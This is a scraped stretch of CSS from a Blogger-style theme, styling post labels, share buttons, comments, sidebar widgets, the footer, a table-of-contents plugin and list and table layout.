}.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#f02009 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#1193f6 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#f02009 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#1193f6 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#f02009;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#1193f6 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#f02009;border-color:#f02009;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background:#f3f3f3;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:0;border-top:1px solid #efefef }.list-label li:first-child{border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;color:#000000;display:block;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s;font-size: 11px;}.list-label li a:hover{color:#1193f6 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#f02009;color:#fff;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#f02009 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#f02009;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#1193f6 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#f02009;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#1193f6 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#1193f6 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#f02009;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#f02009;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#1193f6 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#1193f6 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#1193f6 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#141414 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;background: #000000;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#1193f6 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#1193f6 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#f02009;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
